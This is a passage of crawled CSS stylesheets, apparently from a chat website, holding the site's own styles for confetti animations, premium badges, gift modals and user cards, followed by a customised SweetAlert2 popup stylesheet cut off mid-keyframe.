  opacity: 0;
  animation: confetti 3s ease-out forwards;
}

.confetti-piece:nth-child(1n) { background-color: #ff4081; }
.confetti-piece:nth-child(2n) { background-color: #ffd700; }
.confetti-piece:nth-child(3n) { background-color: #1e90ff; }
.confetti-piece:nth-child(4n) { background-color: #32cd32; }
.confetti-piece:nth-child(5n) { background-color: #ff69b4; }
.confetti-piece:nth-child(6n) { background-color: #ffa500; }
.confetti-piece:nth-child(7n) { background-color: #9400d3; }
.confetti-piece:nth-child(8n) { background-color: #00ced1; }
.confetti-piece:nth-child(9n) { background-color: #dc143c; }
.confetti-piece:nth-child(10n) { background-color: #7fff00; }

 
       /* Fireshow effect */


        .particle {
            position: absolute;
            width: 10px;
            height: 10px;
            background-color: #ff4081;
            border-radius: 50%;
            animation: particle-animation 2s ease-out forwards;
z-index: 2;
        }

        @keyframes particle-animation {
            0% {
                transform: translate(0, 0) scale(1);
                opacity: 1;
            }
            100% {
                transform: translate(calc(var(--x) * 1vw), calc(var(--y) * 1vh)) scale(0.5);
                opacity: 0;
            }
        }


.nickn {
position: absolute;
    border-radius: 5px;
    padding: 5px;
    top: 5px;
    left: 44px;
    display: flex;
    flex-direction: column; 
    background: rgb(0 0 0 / 15%);
    max-width: 125px;
    overflow: hidden;
    opacity: 0.5;
    color: white;
}


.premiumgold {
background: #c7a53e;
    padding: 2px;
    color: #ffefbf;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;


}

.standard {
background: #bbbbbb;
    padding: 2px;
    color: #ffffff;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;
        }

.premiumblue {
background: #3a82fd;
    padding: 2px;
    color: #e2f2ff;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;

}

.premiumblack {
    background: #000000;
    padding: 2px;
    color: #d4d4d4;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;

}


.meffect {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    overflow: hidden;
    z-index: 9999;
    color: #1ea1f3;
    font-family: 'Courier New', Courier, monospace;
    font-size: 16px;
    display: flex;
    flex-wrap: wrap;
    align-content: flex-start;
    justify-content: center;
    align-items: center;
}

.mcolumn {
    position: relative;
    width: 20px;
    height: 100%;
    animation: fall 6s linear forwards;
}

.mcolumn span {
    display: block;
    opacity: 0;
    color: #1ea1f3;
}

@keyframes fall {
    0% {
        transform: translateY(-100%);
        opacity: 1;
    }
    100% {
        transform: translateY(100%);
        opacity: 0;
    }
}

@keyframes fade {
    0%, 100% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
}

.highlight {
    color: #1ea1f3;
    font-size: 24px; 
    text-shadow: 0 0 5px #ff4081, 0 0 10px #ff4081, 0 0 15px #ff4081;
}

.mcname {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    font-size: 33px;
    opacity: 0;
}

.mcname span {
    display: inline-block;
    color: #1ea1f3;
    font-family: 'Courier New', Courier, monospace;
    text-shadow: 0 0 5px #ff4081, 0 0 10px #ff4081, 0 0 15px #ff4081;
}

.fade-out {
    animation: fade-out 0.5s forwards;
}

@keyframes fade-out {
    0% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}


       .gftbx-wrapper {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
            justify-content: center;
            align-items: center;
z-index:10;
        }

        .gftbx-h {
            background-color: #4b488a;
            color: #fff;
            padding: 10px;
            text-align: center;
            position: relative;
        }
        .gftbx-h .close-btn {
            position: absolute;
            right: 10px;
            top: 10px;
            cursor: pointer;
width: 20px;
        }
        .gftbx-content {
            padding: 20px;
        }


        .okpmt {
            background-color: #aaaaaa;
    color: #000;
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    cursor: pointer;
    font-weight: bold;
    margin-top: 15px;
    color: white;
        }
        .open-gftbx-btn {
            padding: 10px 20px;
            background-color: #007bff;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }



.gift-iw {
    width: 140px;
    height: 140px;
    border-radius: 25px;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 10px;
    box-sizing: border-box;
    position: absolute; 
    top: 50%; 
    left: 50%; 
    transform: translate(-50%, -50%);
z-index:10;
}


.gift-ie {
    width: 90%;
    border-radius: 10%;
}

.gift-text {
    color: #fff; 
    font-size: 0.8em;
   
    text-align: center;
}






.recent-users-box {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #26244c;
    box-shadow: 0 -2px 10px rgb(0 0 0 / 13%);
    display: flex;
    flex-direction: column;
    align-items: center;
    z-index: 3;
}


@media (max-width: 768px) {
.recent-users-box {
        background: #ffffff;
        background: -moz-linear-gradient(180deg, rgba(255, 255, 255, 0.35079041382177867) 0%, rgba(255, 255, 255, 1) 100%);
        background: -webkit-linear-gradient(270deg, rgba(255, 255, 255, 0.35079041382177867) 0%, #96a8c5 100%);
        background: linear-gradient(180deg, rgba(255, 255, 255, 0.35079041382177867) 0%, #96a8c5 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
    }

.recent-users-list {
    padding: 10px 5px;

}


}


.recent-users-header {
    font-size: 1em;
    margin-bottom: 0px;
    text-align: center;
    padding: 3px 15px 3px 15px;
    background: linear-gradient(207deg, #3a82fd, #166cff);
    cursor: pointer;
    border-radius: 5px 5px 0px 0px;
}

.recent-users-list {
    display: flex;
    overflow-x: auto;
    gap: 10px;
    padding: 10px 10px;
    width: calc(100% - 1px);
    max-width: 600px;
    justify-content: flex-start;
}

.recent-users-list::-webkit-scrollbar {
display:none;
}

.user-card {
    position: relative;
    background: #26244c;
    background: radial-gradient(circle, rgb(38 36 76) 27%, rgb(65 63 106) 45%, rgb(38 36 76) 100%) !important;
    padding: 10px 10px 5px 10px;
    border-radius: 10px;
    text-align: center;
    min-width: 80px;
    width: 90px;
    flex-shrink: 0;
    box-shadow: 5px 5px 6px rgb(0 0 0 / 43%);
}
.user-card:hover {
transform: scale(1.05);
}
.user-name {
    font-size: 1em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 80px;
}



@media (min-width: 768px) {
    .recent-users-list {
        max-width: 100%;
    }
    .user-card {
        min-width: 100px;
        background: #2f2c5a;
                background: radial-gradient(circle, rgb(38 36 76) 27%, rgb(59 57 105) 45%, rgb(38 36 76) 100%);
    }
    .user-card img {
        width: 60px;
        height: 60px;
    }
}



.user-card .user-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-bottom: 5px;
    object-fit: cover;
 
}


.gift-icon {
    position: absolute;
    top: 2px;
    right: -1px;
    width: 27px;
    height: 27px;
    color: #becfe7;
    cursor: pointer;
}


.gift-icon:hover {
        transform: scale(1.05);
    color: #ecf9ff;
}

.gift-icon img {
    width: 100%;
    height: 100%;
}


@media (max-width: 320px) {
#userChart{
display:none;
}
}

.btn-theme {
    height: 34px;
}


 .gftbx {
  width: 92%;
  max-width: 444px;
  border-radius: 10px;
  box-shadow: 0 0 10px rgba(0,0,0,.5);
  background-color: #f0f0f0;
  overflow: hidden;
  position: relative;
}


.gift-option {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 10px;
}


.gift-options {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0,0,0,.08);
  text-align: center;
  cursor: pointer;
  font-size: 0.8em;
  color: #000;
  min-height: 105px;
}

.gift-options img {
  display: block;
  margin: 0 auto 8px;
  width: auto;
  height: clamp(60px, 9vw, 66px);  
  max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://chat.camloo.com/assets/css/sweetalert2_new.css?v0.9
body_size: 4480
content:
.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
margin: 0 0.5rem;
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
margin: 0 0.5rem;
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
margin: 0 0.5rem;
}
.swal2-popup.swal2-toast{
    box-sizing:border-box;
    grid-column:1/4 !important;
    grid-row:1/4 !important;
    grid-template-columns:min-content auto min-content;
    padding:1em;
    overflow-y:hidden;
    background:#fff;
    box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);
    pointer-events:all
}
.swal2-popup.swal2-toast>*{
    grid-column:2
}
.swal2-popup.swal2-toast .swal2-title{
    margin:.5em 1em;
    padding:0;
    font-size:1em;
    text-align:initial
}
.swal2-popup.swal2-toast .swal2-loading{
    justify-content:center
}
.swal2-popup.swal2-toast .swal2-input{
    height:2em;
    margin:.5em;
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-validation-message{
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-footer{
    margin:.5em 0 0;
    padding:.5em 0 0;
    font-size:.8em
}
.swal2-popup.swal2-toast .swal2-close{
    grid-column:3/3;
    grid-row:1/99;
    align-self:center;
    width:.8em;
    height:.8em;
    margin:0;
    font-size:2em
}
.swal2-popup.swal2-toast .swal2-html-container{
    margin:.5em 1em;
    padding:0;
    overflow:initial;
    font-size:1em;
    text-align:initial
}
.swal2-popup.swal2-toast .swal2-html-container:empty{
    padding:0
}
.swal2-popup.swal2-toast .swal2-loader{
    grid-column:1;
    grid-row:1/99;
    align-self:center;
    width:2em;
    height:2em;
    margin:.25em
}
.swal2-popup.swal2-toast .swal2-icon{
    grid-column:1;
    grid-row:1/99;
    align-self:center;
    width:2em;
    min-width:2em;
    height:2em;
    margin:0 .5em 0 0
}
.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{
    display:flex;
    align-items:center;
    font-size:1.8em;
    font-weight:bold
}
.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{
    width:2em;
    height:2em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{
    top:.875em;
    width:1.375em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{
    left:.3125em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{
    right:.3125em
}
.swal2-popup.swal2-toast .swal2-actions{
    justify-content:flex-start;
    height:auto;
    margin:0;
    margin-top:.5em;
    padding:0 .5em
}
.swal2-popup.swal2-toast .swal2-styled{
    margin:.25em .5em;
    padding:.4em .6em;
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-success{
    border-color:#a5dc86
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{
    position:absolute;
    width:1.6em;
    height:3em;
    transform:rotate(45deg);
    border-radius:50%
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{
    top:-0.8em;
    left:-0.5em;
    transform:rotate(-45deg);
    transform-origin:2em 2em;
    border-radius:4em 0 0 4em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{
    top:-0.25em;
    left:.9375em;
    transform-origin:0 1.5em;
    border-radius:0 4em 4em 0
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{
    width:2em;
    height:2em
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{
    top:0;
    left:.4375em;
    width:.4375em;
    height:2.6875em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{
    height:.3125em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{
    top:1.125em;
    left:.1875em;
    width:.75em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{
    top:.9375em;
    right:.1875em;
    width:1.375em
}
.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{
    animation:swal2-toast-animate-success-line-tip .75s
}
.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{
    animation:swal2-toast-animate-success-line-long .75s
}
.swal2-popup.swal2-toast.swal2-show{
    animation:swal2-toast-show .5s
}
.swal2-popup.swal2-toast.swal2-hide{
    animation:swal2-toast-hide .1s forwards
}
.swal2-container{
    display:grid;
    position:fixed;
    z-index:1060;
    inset:0;
    box-sizing:border-box;
    grid-template-areas:"top-start top top-end" "center-start center center-end" "bottom-start bottom-center bottom-end";
    grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);
    height:100%;
    padding:.625em;
    overflow-x:hidden;
    transition:background-color .1s;
    -webkit-overflow-scrolling:touch
}
.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{
    background:rgba(0,0,0,.4)
}
.swal2-container.swal2-backdrop-hide{
    background:rgba(0,0,0,0) !important
}
.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{
    grid-template-columns:minmax(0, 1fr) auto auto
}
.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{
    grid-template-columns:auto minmax(0, 1fr) auto
}
.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{
    grid-template-columns:auto auto minmax(0, 1fr)
}
.swal2-container.swal2-top-start>.swal2-popup{
    align-self:start
}
.swal2-container.swal2-top>.swal2-popup{
    grid-column:2;
    align-self:start;
    justify-self:center
}
.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{
    grid-column:3;
    align-self:start;
    justify-self:end
}
.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{
    grid-row:2;
    align-self:center
}
.swal2-container.swal2-center>.swal2-popup{
    grid-column:2;
    grid-row:2;
    align-self:center;
    justify-self:center
}
.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{
    grid-column:3;
    grid-row:2;
    align-self:center;
    justify-self:end
}
.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{
    grid-column:1;
    grid-row:3;
    align-self:end
}
.swal2-container.swal2-bottom>.swal2-popup{
    grid-column:2;
    grid-row:3;
    justify-self:center;
    align-self:end
}
.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{
    grid-column:3;
    grid-row:3;
    align-self:end;
    justify-self:end
}
.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{
    grid-column:1/4;
    width:100%
}
.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{
    grid-row:1/4;
    align-self:stretch
}
.swal2-container.swal2-no-transition{
    transition:none !important
}
.swal2-popup{
    display:none;
    position:relative;
    box-sizing:border-box;
    grid-template-columns:minmax(0, 100%);
    width:32em;
    max-width:100%;
    padding:0 0 1.25em;
    border:none;
    border-radius:15px !important;
    background:#fff;
background: -moz-linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(208,225,255,1) 100%) !important;
    background: -webkit-linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(208,225,255,1) 100%) !important;
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(208,225,255,1) 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#d0e1ff",GradientType=1) !important;
    color:#545454;
    font-family:inherit;
    font-size:1rem
}
.swal2-popup:focus{
    outline:none
}
.swal2-popup.swal2-loading{
    overflow-y:hidden
}
.swal2-title{
    position:relative;
    max-width:100%;
    margin:0;
    padding:.2em 1em 0 !important;
    color: #3e3b61 !important;
    font-size:1.875em;
    font-weight:600;
    text-align:center;
    text-transform:none;
    word-wrap:break-word
}
.swal2-actions{
    display:flex;
    z-index:1;
    box-sizing:border-box;
    flex-wrap:wrap;
    align-items:center;
    justify-content:center;
    width:auto;
    margin:1.25em auto 0;
    padding:0
}
.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{
    opacity:.4
}
.swal2-actions:not(.swal2-loading) .swal2-styled:hover{
    background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))
}
.swal2-actions:not(.swal2-loading) .swal2-styled:active{
    background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))
}
.swal2-loader{
    display:none;
    align-items:center;
    justify-content:center;
    width:2.2em;
    height:2.2em;
    margin:0 1.875em;
    animation:swal2-rotate-loading 1.5s linear 0s infinite normal;
    border-width:.25em;
    border-style:solid;
    border-radius:100%;
    border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)
}
.swal2-styled{
    margin:.3125em;
    padding:.625em 1.1em;
    transition:box-shadow .1s;
    box-shadow:0 0 0 3px rgba(0,0,0,0);
    font-weight:500
}
.swal2-styled:not([disabled]){
    cursor:pointer
}
.swal2-styled.swal2-confirm{
    border:0;
    border-radius:.25em;
    background:initial;
    background-color:var(--primary-color) !important;
    color:#fff;
    font-size:1em
}
.swal2-styled.swal2-confirm:focus{
    box-shadow:0 0 0 3px rgba(112,102,224,.5)
}
.swal2-styled.swal2-deny{
    border:0;
    border-radius:.25em;
    background:initial;
    background-color:#dc3741;
    color:#fff;
    font-size:1em
}
.swal2-styled.swal2-deny:focus{
    box-shadow:0 0 0 3px rgba(220,55,65,.5)
}
.swal2-styled.swal2-cancel{
    border:0;
    border-radius:.25em;
    background:initial;
    background-color:#6e7881;
    color:#fff;
    font-size:1em
}
.swal2-styled.swal2-cancel:focus{
    box-shadow:0 0 0 3px rgba(110,120,129,.5)
}
.swal2-styled.swal2-default-outline:focus{
    box-shadow:0 0 0 3px rgba(100,150,200,.5)
}
.swal2-styled:focus{
    outline:none
}
.swal2-styled::-moz-focus-inner{
    border:0
}
.swal2-footer{
    justify-content:center;
    margin:1em 0 0;
    padding:1em 1em 0;
    border-top:1px solid #eee;
    color:inherit;
    font-size:1em
}
.swal2-timer-progress-bar-container{
    position:absolute;
    right:0;
    bottom:0;
    left:0;
    grid-column:auto !important;
    overflow:hidden;
    border-bottom-right-radius:5px;
    border-bottom-left-radius:5px
}
.swal2-timer-progress-bar{
    width:100%;
    height:.25em;
    background:rgba(0,0,0,.2)
}
.swal2-image{
    max-width:100%;
    margin:2em auto 1em
}
.swal2-close{
    z-index:2;
    align-items:center;
    justify-content:center;
    width:1.2em;
    height:1.2em;
    margin-top:0;
    margin-right:0;
    margin-bottom:-1.2em;
    padding:0;
    overflow:hidden;
    transition:color .1s,box-shadow .1s;
    border:none;
    border-radius:5px;
    background:rgba(0,0,0,0);
    color:#ccc;
    font-family:monospace;
    font-size:2.5em;
    cursor:pointer;
    justify-self:end
}
.swal2-close:hover{
    transform:none;
    background:rgba(0,0,0,0);
    color:#f27474
}
.swal2-close:focus{
    outline:none;
    box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)
}
.swal2-close::-moz-focus-inner{
    border:0
}
.swal2-html-container {
    z-index: 1;
    justify-content: center;
    margin: 0.3em 1.5em 0.1em !important;
    padding: 0;
    overflow: auto;
    color: inherit;
    font-size: 1em !important;
    font-weight: normal;
    line-height: normal;
    text-align: center;
    word-wrap: break-word;
    word-break: break-word;
}


.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{
    margin:1em 2em 3px
}
.swal2-input,.swal2-file,.swal2-textarea{
    box-sizing:border-box;
    width:auto;
    transition:border-color .1s,box-shadow .1s;
    border:1px solid #d9d9d9;
    border-radius:.1875em;
    background:rgba(0,0,0,0);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);
    color:inherit;
    font-size:1.125em
}
.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{
    border-color:#f27474 !important;
    box-shadow:0 0 2px #f27474 !important
}
.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{
    border:1px solid #b4dbed;
    outline:none;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)
}
.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{
    color:#ccc
}
.swal2-range{
    margin:1em 2em 3px;
    background:#fff
}
.swal2-range input{
    width:80%
}
.swal2-range output{
    width:20%;
    color:inherit;
    font-weight:600;
    text-align:center
}
.swal2-range input,.swal2-range output{
    height:2.625em;
    padding:0;
    font-size:1.125em;
    line-height:2.625em
}
.swal2-input{
    height:2.625em;
    padding:0 .75em
}
.swal2-file{
    width:75%;
    margin-right:auto;
    margin-left:auto;
    background:rgba(0,0,0,0);
    font-size:1.125em
}
.swal2-textarea{
    height:6.75em;
    padding:.75em
}
.swal2-select{
    min-width:50%;
    max-width:100%;
    padding:.375em .625em;
    background:rgba(0,0,0,0);
    color:inherit;
    font-size:1.125em
}
.swal2-radio,.swal2-checkbox{
    align-items:center;
    justify-content:center;
    background:#fff;
    color:inherit
}
.swal2-radio label,.swal2-checkbox label{
    margin:0 .6em;
    font-size:1.125em
}
.swal2-radio input,.swal2-checkbox input{
    flex-shrink:0;
    margin:0 .4em
}
.swal2-input-label{
    display:flex;
    justify-content:center;
    margin:1em auto 0;
width: 85%;
}
.swal2-validation-message{
    align-items:center;
    justify-content:center;
    margin:1em 0 0;
    padding:.625em;
    overflow:hidden;
    background:#f0f0f0;
    color:#666;
    font-size:1em;
    font-weight:300
}
.swal2-validation-message::before{
    content:"!";
    display:inline-block;
    width:1.5em;
    min-width:1.5em;
    height:1.5em;
    margin:0 .625em;
    border-radius:50%;
    background-color:#f27474;
    color:#fff;
    font-weight:600;
    line-height:1.5em;
    text-align:center
}
.swal2-icon{
    position:relative;
    box-sizing:content-box;
    justify-content:center;
    width:5em;
    height:5em;
    margin:2.5em auto .6em;
    border:0.25em solid rgba(0,0,0,0);
    border-radius:30%;
    border-color:#000;
    font-family:inherit;
    line-height:5em;
    cursor:default;
    user-select:none
}
.swal2-icon .swal2-icon-content{
    display:flex;
    align-items:center;
    font-size:3.75em
}
.swal2-icon.swal2-error{
    border-color:#f27474;
    color:#f27474
}
.swal2-icon.swal2-error .swal2-x-mark{
    position:relative;
    flex-grow:1
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line]{
    display:block;
    position:absolute;
    top:2.3125em;
    width:2.9375em;
    height:.3125em;
    border-radius:.125em;
    background-color:#f27474
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{
    left:1.0625em;
    transform:rotate(45deg)
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{
    right:1em;
    transform:rotate(-45deg)
}
.swal2-icon.swal2-error.swal2-icon-show{
    animation:swal2-animate-error-icon .5s
}
.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{
    animation:swal2-animate-error-x-mark .5s
}
.swal2-icon.swal2-warning{
    border-color:#facea8;
    color:#f8bb86
}
.swal2-icon.swal2-warning.swal2-icon-show{
    animation:swal2-animate-error-icon .5s
}
.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{
    animation:swal2-animate-i-mark .5s
}
.swal2-icon.swal2-info{
    border-color:#9de0f6;
    color:#3fc3ee
}
.swal2-icon.swal2-info.swal2-icon-show{
    animation:swal2-animate-error-icon .5s
}
.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{
    animation:swal2-animate-i-mark .8s
}
.swal2-icon.swal2-question{
    border-color:#c9dae1;
    color:#87adbd
}
.swal2-icon.swal2-question.swal2-icon-show{
    animation:swal2-animate-error-icon .5s
}
.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{
    animation:swal2-animate-question-mark .8s
}
.swal2-icon.swal2-success{
    border-color:#a5dc86;
    color:#a5dc86
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line]{
    position:absolute;
    width:3.75em;
    height:7.5em;
    transform:rotate(45deg);
    border-radius:50%
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{
    top:-0.4375em;
    left:-2.0635em;
    transform:rotate(-45deg);
    transform-origin:3.75em 3.75em;
    border-radius:7.5em 0 0 7.5em
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{
    top:-0.6875em;
    left:1.875em;
    transform:rotate(-45deg);
    transform-origin:0 3.75em;
    border-radius:0 7.5em 7.5em 0
}
.swal2-icon.swal2-success .swal2-success-ring{
    position:absolute;
    z-index:2;
    top:-0.25em;
    left:-0.25em;
    box-sizing:content-box;
    width:100%;
    height:100%;
    border:.25em solid rgba(165,220,134,.3);
    border-radius:50%
}
.swal2-icon.swal2-success .swal2-success-fix{
    position:absolute;
    z-index:1;
    top:.5em;
    left:1.625em;
    width:.4375em;
    height:5.625em;
    transform:rotate(-45deg)
}
.swal2-icon.swal2-success [class^=swal2-success-line]{
    display:block;
    position:absolute;
    z-index:2;
    height:.3125em;
    border-radius:.125em;
    background-color:#a5dc86
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{
    top:2.875em;
    left:.8125em;
    width:1.5625em;
    transform:rotate(45deg)
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{
    top:2.375em;
    right:.5em;
    width:2.9375em;
    transform:rotate(-45deg)
}
.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{
    animation:swal2-animate-success-line-tip .75s
}
.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{
    animation:swal2-animate-success-line-long .75s
}
.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{
    animation:swal2-rotate-success-circular-line 4.25s ease-in
}
.swal2-progress-steps{
    flex-wrap:wrap;
    align-items:center;
    max-width:100%;
    margin:1.25em auto;
    padding:0;
    background:rgba(0,0,0,0);
    font-weight:600
}
.swal2-progress-steps li{
    display:inline-block;
    position:relative
}
.swal2-progress-steps .swal2-progress-step{
    z-index:20;
    flex-shrink:0;
    width:2em;
    height:2em;
    border-radius:2em;
    background:#2778c4;
    color:#fff;
    line-height:2em;
    text-align:center
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{
    background:#2778c4
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{
    background:#add8e6;
    color:#fff
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{
    background:#add8e6
}
.swal2-progress-steps .swal2-progress-step-line{
    z-index:10;
    flex-shrink:0;
    width:2.5em;
    height:.4em;
    margin:0 -1px;
    background:#2778c4
}
[class^=swal2]{
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
.swal2-show{
    animation:swal2-show .3s
}
.swal2-hide{
    animation:swal2-hide .15s forwards
}
.swal2-noanimation{
    transition:none
}
.swal2-scrollbar-measure{
    position:absolute;
    top:-9999px;
    width:50px;
    height:50px;
    overflow:scroll
}
.swal2-rtl .swal2-close{
    margin-right:initial;
    margin-left:0
}
.swal2-rtl .swal2-timer-progress-bar{
    right:0;
    left:auto
}
@keyframes swal2-toast-show{
    0%{
        transform:translateY(-0.625em) rotateZ(2deg)
    }
    33%{
        transform:translateY(0) rotateZ(-2deg)
    }
    66%{
        transform:translateY(0.3125em) rotateZ(2deg)
    }
    100%{
        transform:translateY(0) rotateZ(0deg)
    }
}
@keyframes swal2-toast-hide{
    100%{
        transform:rotateZ(1deg);
        opacity:0
    }
}
@keyframes swal2-toast-animate-success-line-tip{
    0%{
        top:.5625em;
        left:.0625em;
        width:0
    }
    54%{
        top:.125em;
        left:.125em;
        width:0
    }
    70%{
        top:.625em;
        left:-0.25em;
        width:1.625em
    }
    84%{
        top:1.0625em;
        left:.75em;
        width:.5em
    }
    100%{
        top:1.125em;
        left:.1875em;
        width:.75em
    }
}
@keyframes swal2-toast-animate-success-line-long{
    0%{
        top:1.625em;
        right:1.375em;
        width:0
    }
    65%{
        top:1.25em;
        right:.9375em;
        width:0
    }
    84%{
        top:.9375em;
        right:0;
        width:1.125em
    }
    100%{
        top:.9375em;
        right:.1875em;
        width:1.375em
    }
}
@keyframes swal2-show{
    0%{
        transform:scale(0.7)
    }
    45%{
        transform:scale(1.05)
    }
    80%{
        transform:scale(0.95)
    }
    100%{
        transform:scale(1)
    }
}
@keyframes swal2-hide{
    0%{
        transform:scale(1);
        opacity:1
    }
    100%{
        transform:scale(0.5);
        opacity:0
    }
}
@keyframes swal2-animate-success-line-tip{
    0%{
        top:1.1875em;
        left:.0625em;
        width:0
    }
    54%{
        top:1.0625em;
        left:.125em;
        width:0
    }
    70%{
        top:2.1875em;
        left:-0.375em;
        width:3.125em
    }
    84%{
        top:3em;
        left:1.3125em;
        width:1.0625em
    }
    100%{
        top:2.8125em;
        left:.8125em;
        width:1.5625em
    }
}
@keyframes swal2-animate-success-line-long{
    0%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    65%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    84%{
        top:2.1875em;
        right:0;
        width:3.4375em
    }
    100%{
        top:2.375em;
        right:.5em;
        width:2.9375em
    }
}
@keyframes swal2-rotate-success-circular-line{
    0%{
        transform:rotate(-45deg)
    }
    5%{
        transform:rotate(-45deg)
    }
    12%{
        transform:rotate(-405deg)
    }
    100%{
        transform:rotate(-405deg)
    }
}
@keyframes swal2-animate-error-x-mark{
    0%{
        margin-top:1.625em;
        transform:scale(0.4);
        opacity:0
    }
    50%{
        margin-top:1.625em;
        transform:scale(0.4);
        opacity:0
    }
    80%{
        margin-top:-0.375em;
        transform:scale(1.15)
    }
    100%{
